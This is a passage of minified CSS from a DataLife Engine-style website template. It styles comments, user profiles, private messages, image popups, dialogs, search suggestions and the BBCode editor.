rgba(0,0,0,.2);position:relative}.comments_box:after,.comments_box_in:after{content:"";position:absolute;top:0;left:0;margin-left:288px;border:solid transparent;border-width:0 31px 31px 0}.comments_box:after{margin-top:-31px;border-bottom-color:#95c00e}.comments_box_in:after{margin-top:-13px;border-bottom-color:#fff}.comments_box_in .block{padding:0;margin-top:37px;margin-bottom:0}.comments_box_in>.title{margin-top:0}.comment{margin-bottom:50px;position:relative}.comments_box_in .comment{margin-top:37px;margin-bottom:0}.avatar .cover{width:100px;height:100px;border-radius:50%;text-indent:-9999px}.com_info{border:1px solid #eaeaea;height:39px;border-radius:21px;margin-bottom:1.5em;background:#fff;position:relative}.com_info:after{clear:both;display:block}.com_info .avatar{float:left;margin:-6px 15px 0 -6px}.com_info .avatar .cover{width:41px;height:41px;border:5px solid #1a1a1a}.com_user{float:left;margin-top:9px}.com_user>.name{margin-right:20px}.com_info>.rate{float:right;margin:2px 10px 0 0}.com_info>.rate .rate_stars{margin:5px 2px 0 0}.com_info>.rate .rate_like-dislike{margin-top:-2px}.comment .status{position:absolute;left:0;margin:17px 0 0 -24px;overflow:hidden;text-indent:-9999px;background-color:#95c00e;width:7px;height:7px;border-radius:50%}.status.offline{background-color:#e75820}.comment.online .status.offline,.status.online{display:none}.comment.online .status.online,.status.offline{display:block}.com_tools{margin:1.5em 0 0;font-size:.9em}.com_tools .edit_btn,.com_tools .mass{float:right;margin-top:-3px}.com_tools .mass input{margin:4px 0 0 10px}.com_tools_links{display:inline}.com_tools_links>a{margin:0 2em 0 0}.com_tools_links>a>.icon{margin:-3px 8px 0 0}.comments-tree-list{padding:0;margin:0;position:relative}.comments-tree-list .comment{position:static;margin:0}.comments-tree-list .comment:before{position:absolute;left:0;width:100%;height:3px;background:url([data-uri]) #bababa;margin:19px 0 0;background-size:auto 3px;z-index:-2px}.comments-tree-list .comments-tree-list{padding-left:20px;position:static}.comments-tree-list>li{margin-top:37px}.mass_comments_action{text-align:right;border-top:2px dashed #efefef;padding:20px 50px 0;margin-top:50px}.block .mass_comments_action{padding-left:0;padding-right:0}.comments_box_in .mass_comments_action{padding-left:0;padding-right:0;margin-top:37px}.mass_comments_action>select{padding:5px;width:200px;margin-left:1em}#map{width:100%;height:400px}.map_resp{width:100%;padding-top:60%;height:0;position:relative}.map_resp>#map{position:absolute;left:0;top:0;bottom:0;height:auto;border-radius:4px;overflow:hidden}.contact_head>.title{margin-top:0}.contacts{font-size:1.2em}.contacts>.grid_1_2{padding-left:42px}.contacts>.grid_1_2 .icon{float:left;margin:5px 0 0 -42px}.pm-box{margin-bottom:1.5em;background-color:#f2f2f2;border-radius:4px}#pm-menu:after{clear:both;display:block}#pm-menu{border-bottom:1px solid #fff}#pm-menu>a{padding:10px 12px;float:left;text-decoration:none!important;border-right:1px solid #fff}#pm-menu>a:first-child{border-radius:4px 0 0}#pm-menu>a:hover{background-color:#1a1a1a;color:#fff}.pm_status{padding:30px}.pm_progress_bar{background-color:#fff;margin-bottom:10px;border-radius:10px;overflow:hidden;border:3px solid #1a1a1a}.pm_progress_bar span{background:#95c00e;font-size:0;height:14px;border-radius:7px;display:block;overflow:hidden}.userinfo_top{position:relative;border-bottom:2px dashed #efefef;padding:50px;margin-bottom:50px}.userinfo_top:after{clear:both;display:block}.userinfo_top .avatar{float:right}.userinfo_status{margin:-1em 0 1.2em;font-size:.9em}.user_tab,.usinf{margin:0;list-style:none}.user_tab{padding:0;display:inline-block;border:1px solid #e7e7e7;height:28px;border-radius:15px}.user_tab:after{clear:both;display:block}.user_tab>li{float:left}.user_tab>li:first-child>a{border-left-width:0}.user_tab>li>a{border-left:1px solid #e7e7e7;display:block;text-decoration:none!important;font-size:11px;font-weight:700;color:#999;line-height:20px;padding:4px 12px;-webkit-transition:color ease .3s;transition:color ease .3s}.user_tab>li.active>a{color:inherit}.usinf{padding:0}.usinf>li{padding:12px 0;border-top:1px solid #e7e7e7}.usinf>li:first-child{border-top-width:0}.ui-c1,.ui-c2{display:inline-block}.ui-c1{width:30%;margin-right:5%}.ui-c2{width:60%}.dle-popup-userprofile .ui-dialog-content{padding:0}.popup_userinfo_top{background-color:#f2f2f2;padding:10px;text-align:center}.popup_userinfo_top .avatar{vertical-align:top;border-radius:50%;border:3px solid #1a1a1a}.popup_userinfo_top .avatar .cover{display:block;width:120px;height:120px;border:10px solid #fff}.popup_userinfo.useronline .avatar{border-color:#95c00e}.popup_userinfo>ul{list-style:none;padding:0;margin:0}.popup_userinfo .usinf{padding:0 20px;font-size:.9em}.stats_head>ul{list-style:none;padding:0;margin:0;font-size:1.2em}.stats_head>ul>li{margin-top:15px;padding-left:30px}.stats_head>ul>li:before{float:left;margin:2px 0 0 -30px;width:16px;height:16px;border-radius:50%;background-color:#95c00e}.stats_head>ul>li>b{display:block;font-size:.8em;opacity:.5;font-weight:400}.stats_head>ul>li.stats_d:before{background-color:#ffde27}.stats_head>ul>li.stats_w:before{background-color:#3e99e7}.stat_group{margin-bottom:25px}.stat_group>h5{margin-top:0;margin-bottom:1em}.stat_group>ul{list-style:none;padding:0;margin:0}.stat_group>ul>li{padding:.6em 0;border-top:1px dotted #d5d5d5}.searchpage{border-bottom:2px dashed #efefef;padding-bottom:50px;margin-bottom:0}.search_head_line{border-bottom:1px solid #eaeaea;padding-bottom:30px;padding-top:30px;margin:0}.search_result_num{font-size:.9em;margin:25px 0 0}.search table{width:100%;border-spacing:5px;border-collapse:separate}#searchtable table,#searchtable td,#searchtable td div{margin:0!important;padding:0!important}#searchtable td.search br{display:none}td.search .bbcodes{margin:0!important}@media only screen and (min-width:1201px){.m_ico{display:none}}@media only screen and (max-width:1200px){.n_ico{display:none}.wrp{padding:10px}.body{padding-left:60px}#body_left{width:60px}.login>.avatar,.logotype>.icon{width:26px;height:26px;margin-top:17px}.h_btn,.logotype{width:60px;height:60px}.h_btn>.icon_close{margin:17px 0 0 17px}.login>.icon-login_m{margin-top:16px}.login>.avatar>.cover{width:26px;height:26px}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}#menubtn{padding:17px}.icon_close,.menu_toggle{width:26px;height:26px}.mt_1{margin-top:3px}.mt_2{margin-top:11px}.mt_3{margin-top:19px}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:11px}#menu,.head_drop{margin-left:60px}.greenmenu{padding-top:60px}.q_search>input{height:60px;line-height:24px;padding:18px 68px 18px 25px}.q_search>.q_search_btn{margin:9px 14px 0 0}#upper{width:60px;height:60px}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#breadcrumbs{padding:18px 30px}.block{padding-left:30px;padding-right:30px;margin-top:30px;margin-bottom:30px}.block_sep{margin:30px 0}#footer{padding:30px 0}.footer{padding:0 30px}.foot{padding-top:10px}.foot_menu{padding-left:30px;margin-bottom:30px}.foot_menu>li{padding-right:30px}.foot_menu>li nav>a{font-size:.9em}.story_line .image{width:44px;height:44px;border-radius:50%;margin-right:15px}.story_line .image:after,.story_line .image:before{content:"";position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.story_line .image:before{margin:-17px 0 0 -17px;width:34px;height:34px}.story_line .image:after{margin:-7px 0 0 -7px;width:14px;height:14px}.searchpage{padding-bottom:30px}.carousel .slide_prev .icon{margin-left:30px}.carousel .slide_next .icon{margin-right:30px}.carousel-caption .title{font-size:1.8em}.carousel-caption .text{font-size:1.2em}.bignews .item_cont{font-size:1em;margin:30px}.userinfo_top{padding:30px;margin-bottom:30px}.comments_box_in .block,.comments_box_in .comment{margin-bottom:0;margin-top:30px}.comments_box{padding:6px 0 0}.comments_box_in{border-radius:0;padding:30px;box-shadow:none;-webkit-box-shadow:none}.comments_box:after,.comments_box_in:after{margin-left:288px;border-width:0 16px 16px 0}.comments_box:after{margin-top:-16px}.comments_box_in:after{margin-left:294px;margin-top:-8px;z-index:1}.comments_box_in .block{padding:0}.comments-tree-list>li{margin-top:30px}.comments-tree-list .comment{margin:0}.comment .status{margin-left:-21px}.mass_comments_action{padding:20px 30px 0;margin-top:30px}.comments_box_in .mass_comments_action{margin-top:30px;padding-top:30px}}@media only screen and (max-width:990px){.foot_menu>li,.str_left{float:none;width:auto}.foot_menu>li>b i,.foot_menu>li>b.collapsed i,.foot_menu>li>b.collapsed i:after{background-color:#1a1a1a}.rightside_bg,.str_right{display:none}.ca,.copyright{display:block;float:none}.ca{margin-top:20px}.foot_menu{margin:0 0 30px;padding:0 30px}.foot_menu>li{padding:0}.foot_menu>li:first-child>b{border-top-width:0}.foot_menu>li>b{cursor:pointer;margin:0;padding:5px 0 5px 32px}.foot_menu>li>b i{display:block;float:left;width:13px;height:3px;position:relative;margin:9px 0 5px -32px;border-radius:2px}.foot_menu>li>b.collapsed i:after{content:"";display:block;margin:-5px auto 0;height:13px;width:3px;border-radius:2px}.foot_menu>li .collapse{display:none}.foot_menu>li .collapse.in{display:block}.foot_menu>li nav{padding:0 32px 10px}.bb-pane{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}#comment-editor .bb-editor textarea{height:240px}.bb-btn{float:none;display:inline-block;margin-left:-.3em!important}.poll_block_in{padding:30px}}@media only screen and (max-width:800px){.wrp{padding:0}.body{border-radius:0}.foot{padding:20px}.soc_links>.title{display:none}.soc_links>a{margin-left:0;margin-right:6px}.h1,h1{font-size:1.4em}.h2,h2{font-size:1.3em}.h3,h3{font-size:1.2em}.h4,h4{font-size:1.1em}.h5,h5{font-size:1em}}@media only screen and (max-width:700px){.block,.foot_menu,.sort_label{margin-bottom:20px}.com_info,.com_info .avatar .cover,.mass_comments_action{border-width:0}#pm-menu,.pages{white-space:nowrap}.body{padding-left:0}#body_left,.body_left_in{position:static;height:60px;width:100%}.body_left_in{position:fixed;left:0;top:0;background-color:#fff;z-index:22;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}#menu,.head_drop{margin-left:0;background:#95c00e}#upper{display:none}.h_btn,.logotype{float:left;box-shadow:none;-webkit-box-shadow:none}#menubtn{float:right}.mejs-container,.story iframe,.story video{max-width:100%}#menu{position:fixed;width:100%}.menubtn_open #menu{display:block}.greenmenu{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loginbtn_open .page,.loginbtn_open body,.menubtn_open .page,.menubtn_open body,.sortbtn_open .page,.sortbtn_open body,html.loginbtn_open,html.menubtn_open,html.sortbtn_open{overflow:hidden!important;width:100%;height:100%}.menu>a{padding:12px 20px}.menu>a.active{padding-right:30px}.menu>a.active:before{margin-right:20px}#q_search{position:relative}.q_search>input{padding-left:20px}.q_search>.q_search_btn{margin-right:9px}.head_drop{position:fixed;width:100%!important;top:60px;bottom:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;box-shadow:none;-webkit-box-shadow:none}.fullstory:after,.head_drop:after,.shortstory:after{width:100%;left:0;content:""}.head_drop:after{position:fixed;top:60px;height:8px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%)}.head_drop .hd_pad{padding:20px}.carousel .slide_prev .icon{margin-left:20px}.carousel .slide_next .icon{margin-right:20px}.foot_menu{padding:0 20px}.block{padding-left:20px;padding-right:20px;margin-top:20px}.fullstory,.shortstory{padding:20px;margin:0}.fullstory:after,.shortstory:after{position:absolute;top:100%;height:6px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%)}.block_sep{display:none}.story_tools>.meta,.story_tools_in{float:none}.story_tools_in{height:40px}.story_tools_in>.rate{float:right;margin-left:0;margin-right:10px}.story_tools_in:after{clear:both;display:table;content:""}.story_tools>.meta{margin:20px 0 0}.story_tools>.meta>li{float:right}.story_tools>.meta>li.meta_author{float:left}.comments_box_in,.poll_block_in{padding:20px}.com_info{border-radius:0;height:auto;margin-bottom:1em}.com_info .avatar{float:right;margin:0}#pm-menu>a,.com_info>.rate,.com_user,.counters,.soc_links{float:none}.comment{padding-bottom:20px;margin-bottom:20px;position:relative}.comment:after{content:"";position:absolute;left:0;width:1000px;margin:20px 0 0 -20px;height:1px;background-color:#e5e5e5}.comment .status{left:auto;right:0;margin-left:0;margin-right:-12px;margin-top:19px;width:4px;height:4px}.comments-tree-list .comment{margin-bottom:0}.comments-tree-list .comment:before{margin-top:9px}.comments-tree-list>li{margin-top:20px}.com_user>*{display:block;margin:0}.comments_box_in .mass_comments_action,.mass_comments_action{margin-top:20px;padding-top:0}.com_user>.date{font-size:.9em}.com_info>.rate:after{content:"";display:block;clear:both}.com_info>.rate .rate_like-dislike{margin-left:-10px}.com_info>.rate .rate_like{margin-left:-6px}.com_tools_links>a{margin-right:1em}.com_tools_links>a>span{display:none}.com_tools_links>a>.icon{margin-right:0}#footer{padding:20px 0;border-top-width:0}.footer{padding:0 20px}.soc_links{width:100%}.counters{visibility:hidden;opacity:0;height:0;overflow:hidden}#breadcrumbs{padding:20px 0;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}#breadcrumbs .speedbar{display:inline;padding:0 20px}#breadcrumbs .over{overflow:visible;max-width:none}#pm-menu,.pages,.pmlist,.table_top_users{overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}.pm_status{padding:20px}#pm-menu>a{display:inline-block;padding:10px 20px}.pmlist{width:100%;margin:0 -20px;padding:0 20px}.pmlist>form{min-width:800px;padding-right:20px}.stats_head>ul{font-size:1em;margin-bottom:20px}.block_table_top_users{padding:0;margin-top:40px}.block_table_top_users>.title{padding:0 20px}.table_top_users>table{width:800px;margin:0 20px}.contacts{font-size:1em}.contacts>.grid_1_2{margin-bottom:20px}.contacts>.grid_1_2.grid_last{margin-bottom:0}.map_resp{padding-top:100%}.form_submit .c-capcha{float:none;margin-bottom:20px;padding-left:110px;position:relative}.form_submit .c-capcha img{position:absolute;left:0}.form_submit .c-capcha input{width:100%}.searchpage{padding:20px;margin-bottom:0}#add_news_preview,#dofullsearch{display:none}.navigation{padding:0;margin:0}.pages{background-color:#95c00e;padding:20px}.pages>:last-child{margin-right:20px}.page_next-prev{height:auto;position:relative;overflow:hidden}.page_next-prev:before{content:"";position:absolute;left:50%;top:0;bottom:0;width:1px;background-color:#eaeaea}.page_next-prev:after{content:"";display:block;clear:both}.page_next-prev>span{position:static}.page_prev{float:left;width:50%;margin:0}.page_next{float:right;width:50%;margin:0}.page_next-prev>span .icon,.page_next-prev>span>*{margin:0 auto;display:block}.page_next-prev>span>*{text-align:center;width:100%;height:20px;padding:15px 0}.pages span{border-color:#fff;color:#fff}.pages a:hover{border-color:#1a1a1a;color:#1a1a1a}.ui-dialog{width:auto!important;left:10px!important;right:10px}.ui-dialog-buttonset>.ui-button{margin:2px}.popup_userinfo_top,.userinfo_top{padding:20px}.userinfo_top{margin-bottom:20px;text-align:center}.userinfo_top .avatar{float:none;margin-bottom:20px}.ui-c1,.ui-c2{display:block;width:auto;margin-right:0}.user_tab>li>a{padding:4px 10px}.alert{margin-bottom:20px;padding:20px}}@media only screen and (max-width:500px){.carousel{padding-top:70%}}@media only screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%}}.grecaptcha-badge{display:none}

.bb-pane>b,.title_spoiler img,.ui-button{vertical-align:middle}#loading-layer{display:block!important;background-color:#fff;background-color:rgba(255,255,255,.9);z-index:9999;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:after,#loading-layer:before{content:"";border-radius:50%;background-color:#95c00e;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px;-webkit-animation:load1 1s infinite ease;animation:load1 1s infinite ease}#loading-layer:after{width:40px;height:40px;background-color:#8663c4;margin:-20px 0 0 -20px;-webkit-animation:load2 1s infinite -.32s ease;animation:load2 1s infinite -.32s ease}@-webkit-keyframes load1{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.6,.6)}}@keyframes load1{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@-webkit-keyframes load2{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.5,.5)}}@keyframes load2{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:15px 20px;background:#fff;border:1px solid #000}.title_quote{margin-top:2px;font-weight:400}.quote,blockquote{padding:2px 20px;margin:1.5em 0;border-left:3px solid #95c00e;/*font-family:"Open Sans";*/font-style:normal;font-size:14px;color:#000}.title_spoiler{margin-top:2px;font-weight:400}.text_spoiler{margin-bottom:2px}.title_spoiler img{margin:-1px 0 0!important}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#4c6d0f;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover,.unit-rating li a{text-decoration:none}.rating,.unit-rating{width:115px;height:23px}.rating{font-size:11px}.unit-rating,.unit-rating li a:hover,.unit-rating li.current-rating{background-image:url([data-uri]);-webkit-background-size:23px auto;background-size:23px auto}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background-position:0 -46px}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{position:absolute;height:23px;display:block;text-indent:-9000px}.unit-rating li a{width:23px;border:0!important;z-index:17;padding:0}.unit-rating li a:hover{background-position:0 -23px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:23px}.unit-rating a.r2-unit{left:23px}.unit-rating a.r2-unit:hover{width:46px}.unit-rating a.r3-unit{left:46px}.unit-rating a.r3-unit:hover{width:69px}.unit-rating a.r4-unit{left:69px}.unit-rating a.r4-unit:hover{width:92px}.unit-rating a.r5-unit{left:92px}.unit-rating a.r5-unit:hover{width:115px}.unit-rating li.current-rating{background-position:0 0;z-index:1}.pm td.pm_head,.pm td.pm_list,.userstop td{border-bottom:1px solid #efefef;padding:12px 2px}table.pm,table.userstop{width:100%;margin-bottom:0}table.pm select{width:150px}.pm td.pm_head,.userstop thead td{border-bottom:1px solid #efefef;font-weight:700}table.pm .navigation{border-top-width:0;margin:0}#dropmenudiv{padding:10px 0;min-width:140px;width:auto!important;opacity:1!important;display:none;font-size:.9em;border-radius:6px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);box-shadow:0 8px 40px -10px rgba(0,0,0,.3);-webkit-box-shadow:0 8px 40px -10px rgba(0,0,0,.3);background-clip:padding-box;background-color:#fff}#searchsuggestions,.ui-dialog{box-shadow:0 8px 40px -10px rgba(0,0,0,.3);overflow:hidden}#dropmenudiv a{text-decoration:none!important;display:block;padding:5px 20px;border:0;white-space:nowrap;color:inherit}#dropmenudiv a:hover{background-color:#95c00e;color:#fff}.highslide-outline,.highslide-wrapper{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/green2021/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}#searchsuggestions{z-index:2200;width:290px;border-radius:8px;background:#fff;border:1px solid #ddd;border-color:rgba(0,0,0,.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}#searchsuggestions a{color:inherit}#searchsuggestions a:hover{background-color:#f7f7f7}#searchsuggestions a span{display:block;cursor:pointer}#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}#searchsuggestions span.seperator{display:block}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0;background-color:transparent;color:#919191}#searchsuggestions span.notfound{padding:15px 25px;display:block}#searchsuggestions .break{display:none}.ui-front{z-index:1000}.ui-button-icon-only{overflow:hidden;text-indent:-9999px}.ui-widget-overlay{background:#000;opacity:.5;-moz-opacity:.5 filter:alpha(opacity=5);left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{text-align:left;padding:0;position:absolute;width:420px;border-radius:8px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);background-color:#fff;background-clip:padding-box;outline:0}.ui-dialog-titlebar{padding:20px;position:relative;border-bottom:1px solid #eaeaea}.ui-dialog-title{float:left;font-weight:700;font-size:1em}.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px!important;height:23px!important;width:32px;border:0!important;background-color:inherit!important;box-shadow:none!important;padding:0!important;background-image:inherit!important}.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:14px;height:14px;background-image:url([data-uri]);-webkit-background-size:14px auto;background-size:14px auto;opacity:.5}.ui-button{float:right;border:0;display:inline-block;cursor:pointer;border-radius:20px;outline:0;color:#fff!important;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}.ui-icon{overflow:hidden;text-indent:-9999px}.ui-dialog label{color:#575757}.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}.loginbox .ui-dialog-content,.loginbox.ui-dialog{overflow:visible!important}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center;border-top:1px solid #eaeaea}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:50% 50% repeat-x #fef1ec!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-helper-hidden-accessible{display:none}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;float:left;background:50% bottom repeat-x #fff;border:1px solid #dedede;color:#353535}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.bb-pane{padding-bottom:10px;padding-left:10px;margin:0;border:1px solid #dcdcdc;border-bottom-width:0;border-radius:4px 4px 0 0;text-decoration:none;background-color:#fff;background-image:-webkit-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-moz-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:linear-gradient(top,#fff 50%,#f8f8f8 100%)}.bb-pane:after{content:"";display:block;clear:both}.bb-pane>b{margin-top:10px;margin-left:0}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{float:left;padding:6px 10px;border-radius:8px;cursor:pointer;outline:0}.bb-btn:hover{color:#95c00e}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:inset 0 1px 5px 0 rgba(0,0,0,.2)}@font-face{font-family:bb-editor-font;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.emoji_list,.native-emoji{font-family:'Apple Color Emoji','Segoe UI Emoji',NotoColorEmoji,'Segoe UI Symbol','Android Emoji',EmojiSymbols}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:none}#b_font select,#b_size 